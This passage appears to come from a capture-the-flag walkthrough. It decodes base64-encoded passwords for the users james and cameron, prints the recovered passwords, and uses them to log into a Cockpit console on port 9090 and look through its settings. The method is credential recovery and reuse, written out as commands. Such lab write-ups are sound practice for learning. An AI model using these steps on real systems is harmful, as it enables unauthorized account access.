
Looks like we get some hashes. Throwing them in https://crackstation.net gets us nothing. Probably because they look like base64 encoded :joy:
Decode james password with:
echo "Y2FudHRvdWNoaGh0aGlzc0A0NTUxNTI=" | base64 -d

canttouchhhthiss@455152
Looks like it worked. Now do it for cameron user
echo "dGhpc3NjYW50dGJldG91Y2hlZGRANDU1MTUy" | base64 -d

thisscanttbetouchedd@455152
If we try ssh-ing into either account we get an error saying theres no public key
After entering the userpass for james into the Cockpit server login on port 9090 we get access

Something that stands out are the Show fingerprints link. Clicking it gives us MD5 hashed keys

We take note of this and continue through Logs, Storage, etc before finally landing on Accounts where we get james and root.
